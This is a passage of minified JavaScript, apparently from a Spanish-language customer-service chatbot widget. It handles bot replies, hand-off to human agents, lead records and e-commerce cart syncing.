da=it.data.output.generic.filter(xt=>xt.response_type!=="text"||xt.text.length>0);if(ty(Lo,P),W(),P.sendEmailSalesScout&&je.post("/export/lost_agent",{databot_live_id:Re.value,lead_name:ce.value.name},{headers:{Accept:"application/vnd.v2+json"}}).then(()=>{}).catch(xt=>{}),P&&P.question_inactivity&&(P.nodes_visited||Yr.value==="LLM")&&!((Ka=P.nodes_visited)!=null&&Ka.includes("Bienvenido"))&&t&&(!Nn.value||Io.value)&&!T.value&&(!sessionStorage.getItem("isRated")||Io.value)&&!sessionStorage.getItem("isRating")&&ut.value&&W_(),fa&&(fa.has_zendesk&&$(P.bot_id,P.correo,P.name,P.telefono,P.rut,P.question_not_understood||"",P.description),fa.agent=="yes")){Po.value=!0;const xt=P.has_auto_assign_agent;let De;if(xt||mi.value){const We=await qy((Da=P==null?void 0:P.conversation_category)==null?void 0:Da.toLowerCase());(Xa.value||mi.value)&&(We&&(De=We.user_id,T.value={id:De},Fn({agent:!0})),Je.value&&(Je.value.state="taken"))}Vr.update(yr(),{session:{request_agent:!0}}),await Vi.saveFieldsOfSesssion(yr(),{event:"request_agent"}),setTimeout(()=>{tt.value?(Wd({hasAutoAssignAgent:xt,agentId:De}),Je.value.state="pending"):Hd(),!Xa.value&&!mi.value&&(Ye.value=!0,sessionStorage.setItem("loadingAgent","true"),Qe.value=!1)},4e3),setTimeout(()=>{(async()=>(wt.value=!0,tt.value&&!T.value&&await Vi.saveFieldsOfSesssion(yr(),{event:"session_lost"})))()},h==3309||h==3806?25*60*1e3:3*60*1e3)}if(P){if(Dt.value&&U_(P),P.restart_is_lead_sent&&(de.value=!1,sessionStorage.removeItem("isLeadSent")),P.modificar_usuario&&(Bn("user"),Bn("databot_persist_variables"),Cd("isLeadSent"),de.value=!1),P.has_auto_assign_agent&&P.conversation_category&&(P.databot_conversation_category=P.conversation_category),tt.value){if(P.databot_conversation_category&&Y.value){try{await ha.update(Fe.value,{conversation:{category:P.databot_conversation_category.toLowerCase()}})}catch{}za.value=P.databot_conversation_category.toLowerCase()}}else if(P.databot_conversation_category&&Y.value){try{await je.put(`/chat_rooms/${Y.value}`,{chat_room:{category:P.databot_conversation_category.toLowerCase()}})}catch{}za.value=P.databot_conversation_category.toLowerCase()}if(P.databot_persist_variables){const We=P.databot_persist_variables,Ze={databot_persist_variables:{}};We.forEach(an=>{Ze.databot_persist_variables[an]=P[an]}),Fn(Ze)}if(t&&sessionStorage.setItem("chatbot_autopen_once","true"),P.hasOwnProperty("show_file_upload")&&(dd.value=P.show_file_upload),P.databot_carousel_1&&da.splice(P.databot_carousel_1.order-1,0,{databot_carousel_1:P.databot_carousel_1}),P.databot_carousel_2&&da.splice(P.databot_carousel_2.order-1,0,{databot_carousel_2:P.databot_carousel_2}),P.databot_carousel_3&&da.splice(P.databot_carousel_3.order-1,0,{databot_carousel_3:P.databot_carousel_3}),P.databot_event){let We=P.databot_event;yt(We.event,We.payload)}P.databot_delayed_function&&Yy(P.databot_delayed_function);let xt=hd.value||er("lead_id");tt.value&&Pd(P.name,P.telefono,P.correo,P.rut),ce.value.pregunta=P.pregunta,ce.value.name=P.name,ce.value.telefono=P.telefono,ce.value.correo=P.correo,ce.value.horario=P.horario,ce.value.rut=P.rut,ce.value.custom=po(P);let De;if(xt&&!tt.value)je.put(`/leads/${xt}`,{lead:{name:P.name?P.name:"",phone:P.telefono?lp(P.telefono):"",email:P.correo?P.correo:"",question:P.pregunta?P.pregunta:"",contact_time:P.horario?P.horario:P.horario_full?P.horario_full:"",contact_datetime:P.horario_full?new Date(P.horario_full):"",rut:P.rut?P.rut:"",opcion_inicial:P.opcion_inicial?P.opcion_inicial:"",custom:po(P),device:Number(k),estado:"pendiente"}},{headers:{Accept:"application/vnd.v2+json"}}).then(async We=>{var Ze;De=We.data,za&&Y.value&&(je.put(`/chat_rooms/${Y.value}`,{chat_room:{category:za.value}}).then(an=>{var Ct;(Ct=re.value)==null||Ct.emit("UPDATE_DATABOTLIVE_CARD",{payload:{category:za.value,...an.data.databot_live.lead},room:Y.value})}),(Ze=re.value)==null||Ze.emit("UPDATE_DATABOTLIVE_CARD",{payload:{category:za.value,...ce.value},room:Y.value}))});else if(tt.value){if((P.telefono||P.rut||P.correo)&&!Zn.value){try{De=(await je.post("/leads/show_by_email_or_phone_or_rut",{lead:{bot_id:h,phone:P.telefono,email:P.correo,rut:P.rut}},{headers:{Accept:"application/vnd.v2+json"}})).data}catch{}(!De||typeof De!="object")&&(De=(await je.post("/leads",{lead:{bot_id:h,device:Number(k),channel:"Chatbot",name:P.name?P.name:"",custom:po(P),out_schedule:!gn.value}},{headers:{Accept:"application/vnd.v2+json"}})).data),ha.update(Fe.value,{conversation:{lead_id:De.id}}),Zn.value=De.id,Fn({conversation_lead_id:De.id})}if(Fe.value){if(Zn.value){je.put(`/leads/${Zn.value}`,{lead:{question:P.pregunta?P.pregunta:"",phone:P.telefono?lp(P.telefono):"",email:P.correo?P.correo:"",contact_time:P.horario?P.horario:P.horario_full?P.horario_full:"",contact_datetime:P.horario_full?new Date(P.horario_full):"",rut:P.rut?P.rut:"",opcion_inicial:P.opcion_inicial?P.opcion_inicial:"",custom:{...po(P)},device:Number(k),city:P.city||sa.value.city,company:P.company||sa.value.company}},{headers:{Accept:"application/vnd.v2+json"}});let We={custom:{...po(P),name:P.name?P.name:""},category:za.value,lead_name:P.name?P.name:"",lead_email:P.correo?P.correo:""};kd.value&&(We.state=0),ha.update(Fe.value,{conversation:We})}else{let We={custom:{...po(P),name:P.name?P.name:""},category:za.value,lead_name:P.name?P.name:"",lead_email:P.correo?P.correo:""};kd.value&&(We.state=0),P.telefono&&(We.lead_phone=P.telefono),ha.update(Fe.value,{conversation:We})}if(ut.value){(ea=re.value)==null||ea.emit("UPDATE_CONVERSATION_CARD",{bot_id:h,category:za.value,name:P.name?P.name:"",lead_id:Zn.value,id:Fe.value,room_token:Lr.value,channel:"web",last_message:tu.value,sender_id:Yn(),state:"active"});const{state:We}=Je.value,Ze=We==="closed"||We==="inactive";(fd.value||cn.value&&Ze)&&(Ze&&(cn.value=!1),We==="inactive"&&((Un=re.value)==null||Un.emit("NEW_CONVERSATION_COUNTER",{state:"inactive",channel:"web",botId:h,qty:-1,conversation:Je.value})),(gr=re.value)==null||gr.emit("NEW_CONVERSATION_COUNTER",{state:"active",channel:"web",botId:h,conversation:Je.value}),fd.value=!1,Je.value.state="active")}}}(De||Zn.value||xt)&&(ce.value.id=(De==null?void 0:De.id)||Zn.value||xt),wn&&await ip(),De&&(ce.value.agentTalked=De.agent),P.name&&P.telefono&&P.correo&&h===64&&Ey(),P.custom_url&&h===64&&(ce.value.web=P.custom_url,Ly()),(Dt.value||Mo.value)&&(P.remember_lead==!1||Pd(P.name,P.telefono,P.correo,P.rut)),!de.value&&P.nuevo_lead&&(de.value=await g(h,P,Yn(),de.value,E,!1),de.value&&sessionStorage.setItem("isLeadSent","true"),P.name&&(P.telefono||P.correo||P.rut)&&fy()),H_(P),P.name&&(P.telefono||P.correo||P.rut)&&!P.horario&&!K.value&&((Ve=re.value)==null||Ve.emit("SOUND_NOTIFICATION_NEW_LEAD",{botId:h,leadCustomData:ce.value.custom}),K.value=!0)}if(await Cn(!1),da=My(da,P),au.value&&(fa.has_boolean_response_nps==="yes"||fa.has_boolean_response_nps==="not")){const xt=fa.has_boolean_response_nps;nv.update(au.value,{session_log:{survey_response_log:fa.has_boolean_response_nps}})}fa.end=="yes"&&(fn.value=!1,N.value=!0,En.value=new Date,no.value=se.duration(se(En.value).diff(se(ct.value))).as("milliseconds"),je.post("/activity_leads",{activity:{agent_name:(ft=ce.value.agentTalked)!=null?ft:c("unassigned-agent"),calification:0,talk_time:ct.value?no.value:0,channel:ce.value.channel,lead_id:ce.value.id}}).then(xt=>{Nr.value=xt.data.id}).catch(xt=>{}),setTimeout(()=>{py(P),hy(P)},2e3),_i.value||(sessionStorage.setItem("isRating","true"),da.push({response_type:"rating",text:""})));for(let xt=0;xt<da.length;xt++){const De=da[xt];if(De.response_type=="text"&&(Yr.value==="LLM"?await uy(De.text,"Watson"):bn(De.text,"Watson"),Qe.value=!0),De.response_type=="option"&&((dt=De.options)==null?void 0:dt.length)>0&&(De.title&&await bn(De.title,"Watson"),await du(De.title,De.options,"Watson"),P.show_input_text===!1?Qe.value=!1:Qe.value=!0,De.options.every(We=>We.value.input.text.startsWith("http")||We.value.input.text.startsWith("tel:")||We.value.input.text.startsWith("mailto:"))&&(Qe.value=!0),hr.value.push(...De.options.map(We=>({name:We.label,payload:We.value.input.text,count:0})))),De.response_type==="suggestion"&&await du("",De.suggestions,"Watson"),De.response_type==="pause"&&await Pa(De.time),De.response_type==="image"&&(await $i(De.source,"Watson",{url:De.source}),Qe.value=!0),De.response_type==="file"&&(await Ti(De.databot_file.url,"Watson",{url:De.databot_file.url,filename:De.databot_file.filename}),Qe.value=!0),De.response_type==="rating"){if(await Cn(!0),await Pa(3*1e3),await Cn(!1),ro.value.length>0&&(Ca.value||Ra.value||Ga.value))await uo(`${((Nt=Ca.value||Ra.value||Ga.value)==null?void 0:Nt.custom_message)||(Ca.value||Ra.value||Ga.value).survey.message}`,"Watson",{type:`rating_${(Ca.value||Ra.value||Ga.value).survey.name}`});else{const We=Sd.value?"\xBFC\xF3mo calificar\xEDas la atenci\xF3n?":`${T.value?c("calification-agent"):c("calification-bot",{bot_name:Qa.value})}`;await uo(We,"Watson")}Qe.value=!1}if(De.response_type==="carousel"){if(De.databot_carousel.type==="missing_products")await Pa(2*1e3),Qe.value=!0;else{if(J.value.is_databot_live_3){if(Ot.value){const We=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/session_details/${Ot.value}`);if(We.data.recommender){let Ze=We.data.recommender.products_recomended;De.databot_carousel.elements.map(Ct=>{Ze.push({item:Ct.name,product_id:Ct.id,price:parseFloat(Ct.offer_price).toFixed(2),clicks_go_to_page:0,category:Ct.categories,url_image:Ct.image_url})});let an={};Ze=Ze.filter(Ct=>an[Ct.product_id]?!1:an[Ct.product_id]=!0),Ze.map(Ct=>Ct.price=parseFloat(Ct.price).toFixed(2)),await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/recommenders/${We.data.recommender.id}`,{recommender:{recommended_products_quantity:Ze.length,products_recomended:Ze}})}else{let Ze=[];De.databot_carousel.elements.map(an=>{Ze.push({item:an.name,product_id:an.id,price:parseFloat(an.offer_price).toFixed(2),clicks_go_to_page:0,category:an.categories,url_image:an.image_url})}),ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/recommenders`,{recommender:{recommended_products_quantity:Ze.length,quantity_products_added_to_cart:0,cart_token:"",status_cart:"pending",order_id:"",session_id:Ot.value,products_paid:[],products_recomended:Ze,products_added_to_cart:[]}}).catch(an=>{})}}}else{let Ze=(await je.get(`/conversations/${Ut("conversation_id")}`)).data.products_recomended;De.databot_carousel.elements.map(Ct=>{Ze.push({item:Ct.name,product_id:Ct.id,price:parseFloat(Ct.offer_price).toFixed(2),clicks_go_to_page:0,category:Ct.categories,url_image:Ct.image_url})});let an={};Ze=Ze.filter(Ct=>an[Ct.product_id]?!1:an[Ct.product_id]=!0),Ze=Ze.map(Ct=>Ct.price=parseFloat(Ct.price).toFixed(2)),je.put(`/conversations/${Ut("conversation_id")}`,{conversation:{recommendation:!0,products_recomended:Ze,quantity_recommended_products:Ze.length}})}Yr.value!=="LLM"&&(Qe.value=!1)}await sy("","Watson",{carousel:De.databot_carousel}),!so.value&&Yr.value!=="LLM"&&De.databot_carousel.type!=="missing_products"&&await Pa(20*1e3),Yr.value==="LLM"&&(Qe.value=!0)}en()}(fa.showInput||da.length===0)&&tg(),Qe.value&&cu(),h==2351&&(Lo.find(xt=>xt.intent==="FAQ.seguimiento_del_pedido")||l==="boton_seguimientoPedido")&&yt("activate_cardinale_order_modal"),Lo.find(xt=>xt.intent.includes("abrir_ocular_widget"))&&(await Cn(!0),await Pa(3*1e3),await Cn(!1),Qe.value=!0,Ln(!1),yt("activate_ocular_widget"))}catch{await Cn(!1),Qe.value=!0}wi(J.value)})}function H_(l){try{if(!Ke.value||!Array.isArray(Ke.value))return;Ke.value.filter(y=>Tt.value.includes(y.provider)).length>0&&l.name&&(qt.value&&clearTimeout(qt.value),qt.value=setTimeout(async()=>{if(Ke.value.some(y=>Tt.value.includes(y.provider))){const y=await yA.sendToIntegrationsV2(h,Yn(),l)}},30*1e3))}catch{}}function j_(l=[]){let u=l,y=te;return u[u.length-1]!==y&&u.push(y),u}async function Cn(l,u="Chatbot"){l?(fe.value=u,Qt.value||(Qt.value=!0,en())):(Qt.value=!1,setTimeout(cu,100),setTimeout(en,150)),await Aa(),u==="Chatbot"&&(Qe.value=!1),ut.value&&en()}function cu(){k||G.value&&Aa().then(()=>{G.value.focus()})}async function q_(){try{let l="";return t&&(Dt.value||tt.value)&&Rd()?(l=Rd(),sessionStorage.getItem("first_session_id")||sessionStorage.setItem("first_session_id",l)):(Yr.value==="LLM"?l=Ma():l=(await ye.post(n+"/session",{api_key:Gt.value.api_key,assistant_id:Gt.value.assistant_id,origin:E,bot_id:h})).data,(Dt.value||tt.value)&&(L_(l),sessionStorage.getItem("first_session_id")||sessionStorage.setItem("first_session_id",l))),t&&(Ie.value=sessionStorage.getItem("first_session_id")),l}catch(l){throw l}}async function z_(){try{Ut("version")!=="3.0.3"&&(Bn("logs"),Fn({version:"3.0.3"}));let l=[];if(tt.value){if(!Fe.value)if(Ut("conversationId"))Fe.value=Ut("conversationId");else return[];l=(await Vr.byConversationId(Fe.value)).flatMap(C=>C.session_logs.map(L=>({...L,from:L.sender}))).sort((C,L)=>C.id-L.id),ao.value=gu()}else l=Ut("logs")||[],ao.value=gu();if(l.length>0){for(const C of l)C.message_type!=="rating"&&C.message_type!=="rating_fcr"&&C.message_type!=="rating_nps"&&C.message_type!=="rating_csat"&&await ca(C,{hasToRecordConversation:!1,isFromLocalStorage:!0});let y=l[l.length-1];Qe.value=Py(y)}await Aa();const u=document.getElementById("content_section");return u.scrollTop=u.scrollHeight,l}catch{return[]}}function Ut(l){let u=Xt();if(u)return u[l]}async function G_(){let l={},u={};if(hi.value)l=tv(h).whatsapp_info;else try{u=await je.get(`/widget_whatsapp/widgetdata/${h}`),l=u.data,l.activate&&window.top.postMessage({event:"show_widget"},"*"),k&&window.top.postMessage({event:"mobile"},"*")}catch{}yt("set_widget",l)}function Q_(){window.addEventListener("message",async l=>{const u=l.origin;if(l.data.event==="sendWatsonMessage"){const{message:y}=l.data.payload;l.data.customEvent,Ln(!0),ut.value||await gi(),et.value||await la(!0),ln(y)}if(l.data.event=="actual_location"&&(to.value=l.data.payload.href,E=l.data.payload.clientHostName,M=l.data.payload.clientPathName,te=l.data.payload.href),l.data.event==="chatbot_ready"&&(Ro.value=l.data.payload.queryparams),l.data.event=="update_quote_products"&&(_e.value=l.data.payload.products.length,localStorage.setItem("productsToQuote",JSON.stringify(l.data.payload.products))),l.data.event==="user_agent"&&(Zl.value=l.data.payload.userAgent),l.data.event==="compact"&&Ln(!1),l.data.event==="expand"&&Ln(!0),l.data.event==="start_conversation"&&(et.value||(Ln(!0),await la())),l.data.customEvent){const y=l.data.customEvent;ut.value||await gi(),et.value||(Ln(!0),await la(!0)),ln("",{customEvent:y})}if(l.data.event==="new_route"){let y=l.data.payload.route;(u==="https://neourbe.cl"||u==="http://localhost:8080"||u==="null")&&(Se.value&&Se.value.is_book||(ut.value||(le.value=[]),ln("",{new_route:y})))}if(l.data.event==="vtex_orderFormId"&&Ne.isProd&&(S.value=l.data.payload.orderFormId,Di()),l.data.event==="woocommerceCart"){const{cart:y,quantity:C,cartHash:L}=l.data.payload;_e.value=C;let W=[],Q=0;y.map(ae=>{Q=Q+Number(ae.totals.line_total)+Number(ae.totals.line_total_tax),W.push({product_id:ae.id,item:ae.name,quantity:ae.quantity,price:Number(ae.prices.price),url_image:ae.images[0].src})}),await Bd(W,L,Q,y)}if(l.data.event==="getWoocommerceCartHash"&&(D.value=l.data.payload.woocommerceCartHash),l.data.event==="countTotalCartShopify"&&(_e.value=l.data.payload.quantity),l.data.event==="shopifyCartObject"){const{token:y,items:C,total_price:L}=l.data.payload.cart;let W=[];C.map(Q=>{W.push({product_id:Q.id,item:Q.title,quantity:Q.quantity,price:zo(Q.final_price),url_image:Q.image})}),await Bd(W,y.split("?key=")[0],zo(L),C)}if(l.data.event==="salfaSchedulingForm"){const{fullname:y,brand:C,city:L,phone:W}=l.data.payload;sessionStorage.getItem("isWaitingSalfaForm")&&y&&W&&(sessionStorage.removeItem("isWaitingSalfaForm"),Bn("user"),ln("Solicitar una hora",{name:y,telefono:W,custom_marca:C,custom_ciudad:L}))}l.data.event==="audio_permission_granted"&&Fn({audio_permission_granted:!0}),l.data.event})}async function Bd(l,u,y,C){if(J.value.is_databot_live_3){if(Ot.value){const L=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/session_details/${Ot.value}`);L.data.recommender&&await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/recommenders/${L.data.recommender.id}`,{recommender:{products_added_to_cart:l,cart_token:String(u),total_money_added_to_cart:y,quantity_products_added_to_cart:C.length}})}}else je.put(`/conversations/${Ut("conversation_id")}`,{conversation:{quantity_products_added_to_cart:C.length,total_money_added_to_cart:y,products_added_to_cart:l,cart_token:u}}).catch(L=>{})}async function X_(l,u){var y;try{const C=await je.post("/databot_lives",{databot_live:{bot_id:h,lead_id:u,conversation_id:l}});Dt.value&&Md(C.data.id),Dt.value&&Id(C.data.id),Re.value=C.data.id;const L=await K_(C.data.id);(y=re.value)==null||y.emit("JOIN_ROOM",{room:Y.value,status:"",id:Re.value,botId:h,payload:L})}catch{}}function K_(l){return new Promise((u,y)=>{var C;(C=re.value)==null||C.emit("ASSISTANCE",{room:Y.value,id:ve.value}),je.post("/chat_rooms",{chat_room:{room_token:Y.value,status:!0,bot_id:h,databot_live_id:l,user_online:!0}}).then(L=>{Dt.value&&Nd(Y.value),Tn.value=L.data.id,u(L.data)}).catch(L=>y(L))})}function J_(){const u=[{bot_id:64,pages:["/demo","/preview"]},{bot_id:1,pages:["/demo","/preview"]}].find(y=>y.bot_id==h);u&&u.pages.some(y=>M.includes(y))&&(pr.value=!0)}function Z_(){const u=[{bot_id:2721,paths:["/thanks/form-enviado-boton-urgencias/","/thanks/form-enviado-boton-urgencias"],exactMatch:!0},{bot_id:2723,paths:["/thanks/form-enviado-boton-urgencias/","/thanks/form-enviado-boton-urgencias"],exactMatch:!0},{bot_id:2674,paths:y_}].find(y=>y.bot_id==h);u&&(u.paths.some(C=>C==="/"&&M==="/"?!0:C!=="/"&&(u.exactMatch?M===C:M.includes(C))?M.startsWith("/t/")||M.startsWith("/products/")||M.startsWith("/campaigns/")?/^(?:\/products\/|\/t\/|\/campaigns\/).+$/.test(M):!0:!1)||(pr.value=!0))}function ey(l){for(const u of l)u.payload.includes("http")?u.count===0&&wu(u.name,u.payload,h,jt.value,Ie.value||ze.value,!1):wu(u.name,u.payload,h,jt.value,Ie.value||ze.value,u.count>0)}function ty(l,u){let y=u.threshold_faq;l.length>0&&l.forEach(C=>{C.confidence>y&&je.post("/bot_logs/increment_intent_log",{intent_log:{intent_name:C.intent,bot_id:h,conversation_id:jt.value,session_id:Ie.value||ze.value}},{headers:{Accept:"application/vnd.v2+json"}})})}function Yd(l){var y,C;if(!t||!ut.value||l.message_type==="text"&&!l.text)return;l.from=="Watson"&&(l.intent=(y=$_.value[0])==null?void 0:y.intent,l.showInput=(C=T_.value)==null?void 0:C.showInput);let u=Xt();u&&(u.logs?(Ut("logs").length>40&&u.logs.splice(0,1),u.logs.push(l)):u.logs=[l],ua(u.id,u)),ce.value.agentTalked=u==null?void 0:u.agentName}function ny(l){if(l.length==0&&kt.value){kt.value=!1,Oi();return}kt.value||(kt.value=!0,Oi())}function Oi(l="'cliente'"){var u;!re.value||(u=re.value)==null||u.emit("IM_TYPING",{name:"cliente",typing_status:kt.value,room:Y.value})}function ay(l){let u=l.toLowerCase().replace(/\s/g,"");const y=["script","src=","var=","let=","const=","<html","<meta","<h1","<h2","<div","javascript"];let C=!1;return y.forEach(L=>{u.includes(L)&&(C=!0)}),C}async function Fd(l){return tt.value?await Ud(l):new Promise(async(u,y)=>{var C;if(l.message_type==="text"&&!l.text)return u();ut.value&&Re.value&&h&&(await je.post("/databot_live_logs",{databot_live_log:{...l,databot_live_id:Re.value,channel:"Web"}}),(C=re.value)==null||C.emit("SEND_CHAT_MESSAGE_TO_AGENTE",{room:Y.value,from:l.from,message:l,botId:h,leadCustomData:ce.value.custom})),F.value&&(F.value=!1,await je.put("/chat_rooms/"+Y.value,{chat_room:{status:!0,user_online:!0,client_state:""}})),kt.value=!1,Oi(),u()})}async function Ud(l){var u,y;try{if(l.message_type==="text"&&!l.text)return;if(ut.value&&h&&Fe.value&&Ot.value){const C=await nv.create({...l,conversation_id:Fe.value,session_id:Ot.value});if(tu.value=wg(l),(u=re.value)==null||u.emit("NEW_MESSAGE",{...C,botId:h,agent:T.value,formattedLastMessage:tu.value,senderId:Yn(),conversationId:Fe.value,sessionId:Ot.value,context:Se.value,conversationState:Je.value.state}),l.from==="Cliente"){pi.value+=1;let L={last_message:l.text||"",pending_messages_count:pi.value,last_message_date:new Date};Je.value.state=="inactive"&&Je.value.agent_id?(L.state=2,Je.value.state="taken",(y=re.value)==null||y.emit("FROM_INACTIVE_TO_TAKEN",Je.value)):Je.value.agent_id||(L.state=0),ha.update(Fe.value,L)}else au.value=C.id}kt.value=!1,Oi()}catch{}}function ry(){Ce.value=setTimeout(()=>{ut.value&&Vd("disconnect")},2e4)}function oy(){clearTimeout(Ce.value),Vd("connect")}function Vd(l){var u;re.value&&((u=re.value)==null||u.emit("USER_AWAY",{room:Y.value,state:l}))}function Wd({IsfromRetry:l=!1,hasAutoAssignAgent:u=!1,agentId:y=null}={}){var L;je.post("/sendpush",{bot_id:h,type:"new_client"}).catch(W=>{});let C={conversation:{state:1}};u&&y?(C.conversation.state=2,y&&(C.conversation.agent_id=y)):u=!1,ha.update(Fe.value,C),l||(L=re.value)==null||L.emit("PUSH_PENDING_CONVERSATION",{conversationId:Fe.value,botId:h,channel:"Web",senderId:Yn(),hasAutoAssignAgent:u,agentId:y}),!Xa.value&&!mi.value&&(Ye.value=!1,wt.value=!1,setTimeout(()=>{Ye.value=!0},1e3))}function Hd(){je.post("/sendpush",{bot_id:h,type:"new_client"}).catch(l=>{}),je.put(`/chat_rooms/${Y.value}`,{chat_room:{client_state:"pendiente"}}).then(()=>{var l;(l=re.value)==null||l.emit("NEW_PENDING_CONVERSATION",{room:Y.value,botId:h,leadCustomData:ce.value.custom})}),Ye.value=!1,wt.value=!1,setTimeout(()=>{Ye.value=!0},1e3),setTimeout(()=>{Se.value.send_message_after_no_agent?T.value||(Ye.value=!1,ln("utiles_dejar_mensaje")):wt.value=!0},3*60*1e3)}async function iy(){if(!z.value)return null;R.value=!0;try{const l=await ng(z.value,oe.value);return await jd("","Cliente",{url:l}),co(),l}catch(l){throw co(),R.value=!1,l}}async function Eo(l,u,y={}){let C=[],L="",W="",Q,ae=!1;if(z.value&&u==="Cliente"&&(oo.value=!0),typeof l=="string")L=l,W=l;else{ae=!0;let be=l.fieldToShow||"label";L=l[be],W=l.value,Q=l.context}if(!(L.trim().length===0&&!z.value)){if(L.length>0&&ay(L))return await bn(c("error-text"),"Watson");if(L.trim().length>0&&await bn(L,u),u==="Cliente"&&!ut.value&&(await Cn(!0),await gi()),z.value&&u==="Cliente")try{const be=await iy();be&&C.push({type:"audio",url:be})}catch{W="Hubo un error al procesar el audio. Por favor, intenta de nuevo."}finally{co(),R.value=!1,oo.value=!1}xa.value&&W.toLowerCase().includes("list")&&(W=Zd(W),ia.value=[]),u==="Cliente"&&(Uy(),T.value||ln(W,Q,{isFromButton:ae,medias:C}))}}async function $i(l,u,y,{hasToRecordConversation:C=!0}={},L=!0){const W={text:l,message_type:"image",from:u,created_at:new Date,payload:y};await ca(W,{hasToRecordConversation:C},L),setTimeout(()=>{en()},500)}async function jd(l,u,y,{hasToRecordConversation:C=!0}={},L=!0){const W={text:l,message_type:"audio",from:u,created_at:new Date,payload:y};await ca(W,{hasToRecordConversation:C},L)}async function Ti(l,u,y,{hasToRecordConversation:C=!0}={},L=!0){const W={text:l,message_type:"file",from:u,created_at:new Date,payload:y};await ca(W,{hasToRecordConversation:C},L)}async function fu(l,u,{hasToRecordConversation:y=!0}={}){if(!_r.value){const C={text:l,message_type:"alert",from:u,created_at:new Date};await ca(C,{hasToRecordConversation:y})}}async function uo(l,u,{hasToRecordConversation:y=!0,isRatingFromAgent:C=!1,type:L="rating"}={}){let W={text:l,message_type:L,from:u,created_at:new Date};C&&(W.payload={isRatingFromAgent:C}),await ha.update(Fe.value,{conversation:{state:3,agent_id:0}}),Je.value.state="closed",await Vi.saveFieldsOfSesssion(yr(),{event:"finish_session"}),await ca(W,{hasToRecordConversation:y})}async function sy(l,u,y){const C={text:l,message_type:"carousel",from:u,created_at:new Date,payload:y};xn.value&&Od(C),await ca(C),en()}async function bn(l,u,{hasToRecordConversation:y=!0}={},C=!0){const L={text:l,message_type:"text",from:u,created_at:new Date};await ca(L,{hasToRecordConversation:y},C)}async function ly(){const l=localStorage.getItem("productsToQuote");ln(`quote finished with this products ${l}, now ask for missing quote data and call this tool 'quote_products_v2'`)}async function uy(l,u){let y="";const C=l.split("");let L=!1;for(const W of C){if(L)Ld(W),y+=W;else{const Q=xi(W,u);le.value.push(Q),y+=W,L=!0}en()}await ca(xi(y,"Watson"),{isStream:!0}),await Pa(.5),en()}function xi(l,u){return{text:l,message_type:"text",from:u,created_at:new Date}}async function du(l,u,y){const C={text:l,message_type:"option",from:y,created_at:new Date,payload:{options:u.map(L=>{let W=L.value.input,Q=typeof W=="object"&&W.suggestion_id,ae=W.text;return{label:L.label,value:Q?JSON.stringify(W):ae,type:Q?"suggestion":ae.startsWith("http")?"url":ae.startsWith("tel:")?"phone":ae.startsWith("mailto:")?"email":"text"}})}};await ca(C)}async function ca(l,{hasToRecordConversation:u=!0,isFromLocalStorage:y=!1,isStream:C=!1}={},L=!0){if(!(l.from==="Watson"&&gg(l,cr.value))&&(cr.value=l,C||le.value.push(l),await Aa(),Pa(.5).then(()=>{en()}),L&&(j.value=""),l.from==="Cliente"&&!ut.value&&!y&&(ut.value=!0,await gi()),u)){if(l.from==="Cliente"||l.from==="Watson"){if(l.from==="Watson"&&l.from==="Watson"&&(ut.value||fi.value.push(l)),l.from==="Cliente"&&ut.value&&fi.value.length>0){for(const W of fi.value)await Fd(W),Yd(W);fi.value=[]}await Fd(l)}Yd(l)}}async function Ci(){ze.value="",le.value=[],sn.value=Se.value?JSON.parse(JSON.stringify(Se.value)):null,ut.value=!1,Dt.value?(Cd("session_id"),sessionStorage.setItem("first_session_id",Ie.value),ue.value=!1,Z.value=null,la(!1,{isFromRestart:!0})):(ap(),ue.value=!1,Y.value=Ma(),la(!1,{isFromRestart:!0})),I.value&&(I.value=!1,window.parent.postMessage("expand","*")),ie.value=!1,Qe.value=!1,t&&sessionStorage.removeItem("isRating"),clearTimeout(uu.value)}function cy(l){l.keyCode==13&&!l.shiftKey&&(l.preventDefault(),Eo(j.value,"Cliente"))}function pu({label:l,value:u}){let y=hr.value.find(C=>C.name===l);y&&(y.count+=1),wu(l,u,h,lu(),Ie.value||ze.value,!0),w_.value&&l==="Solicitar una hora"&&(sessionStorage.setItem("isWaitingSalfaForm","true"),ln("Solicitar una hora",{name:"Cliente",correo:"cliente@gmail.com",telefono:"999999999",custom_fuente:"Solicitar una hora"}))}function qd({label:l,value:u,action:y,element:C}){const{name:L,payload:W}=y,Q=JSON.parse(JSON.stringify(W));switch(L){case"neourbe_select_project":window.top.postMessage({event:"change_view",payload:Q},"*");break;case"neourbe_select_apartament":window.top.postMessage({event:"quote",payload:Q},"*");break;case"select_missing_product":if(qa.value||(qa.value=[]),!qa.value.includes(W.product)){let ae=C.input_value_count;qa.value.push(W.product+` - ${ae}`);let be=u+" - "+ae;bn(be,"Watson")}break;case"lo_quiero":bn(`Quiero el  ${W.name}`,"Cliente"),ln(`Quiero el  ${W.name} SKU: ${W.sku}`);break}}function hu(l){const{label:u}=l;let y=hr.value.find(C=>C.name===u);y&&(y.count+=1),R.value=!1,co(),Eo(l,"Cliente")}function fy(){ce.value.correo==="cliente@gmail.com"||String(ce.value.telefono).includes("999999")||ce.value.name&&(ce.value.telefono||ce.value.correo||ce.value.rut)&&(ce.value.telefono&&!ce.value.correo||!ce.value.telefono&&ce.value.correo||ce.value.name&&ce.value.telefono&&ce.value.correo||ce.value.name&&ce.value.telefono&&ce.value.rut)&&(oa.value&&clearTimeout(oa.value),oa.value=setTimeout(()=>{if(gn.value){if(fr.value||!dy())return;oa.value=null,fr.value=!0,d(ce.value.id,h,{isDatabotLive3:tt.value,conversation_id:Fe.value});const l=new Date().toISOString().split("T")[0];localStorage.setItem(`sendEmailNewLead_bot_id_${h}`,l)}if(!gn.value){if($a.value)return;zd(),$a.value=!0}},25e3))}function dy(){const l=localStorage.getItem(`sendEmailNewLead_bot_id_${h}`);if(!l)return!0;const u=new Date().toISOString().split("T")[0];return l!==u}function zd(){let l;tt.value?l={conversation_id:Fe.value,lead_id:Zn.value,bot_id:h}:l={databot_live_id:Re.value,lead_name:ce.value.name},v(tt.value,l)}function py(l={}){l.soporte==="Soporte"&&l.Full_name&&l.telefono&&l.correo&&ye.post(n+"/aers",{Full_name:l.Full_name?l.Full_name:"",Tipo_cliente:l.Tipo_cliente?l.Tipo_cliente:"",telefono:l.telefono?l.telefono:"",correo:l.correo?l.correo:"",description:l.description?l.description:""})}function 